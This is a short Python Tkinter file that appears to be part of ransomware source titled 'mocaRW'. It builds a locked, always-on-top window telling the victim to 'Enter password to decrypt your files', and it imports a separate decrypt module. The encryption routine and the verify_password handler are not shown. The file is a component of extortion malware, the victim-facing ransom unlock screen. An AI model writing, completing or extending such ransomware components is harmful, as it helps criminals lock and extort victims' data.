 1 import tkinter as tk
2 from tkinter import ttk
3 from tkinter.messagebox import showinfo
4 #----------------------------------------------------
5 from decrypt import decrypt
6
7 def start_window():
8
9 global root
10 root = tk.Tk()
11
12 root.title('mocaRW')
13 root.geometry('500x300+50+50')
14 root.resizable(False, False)
15 root.attributes('-topmost', 1)
16
17 ttk.Label(root, text='Enter password to decrypt your files', font=('Arial', 18)).pack(ipady= 25)
18
19 global password
20 password = tk.StringVar()
21 ttk.Entry(root, textvariable=password, show='*').pack(fill='x', padx=40)
22 ttk.Button(root, text='Submit',command=verify_password).pack(fill='x', padx= 100, pady=30)
23
24 root.mainloop()
mocaRW
Enter password to decrypt your files
Submit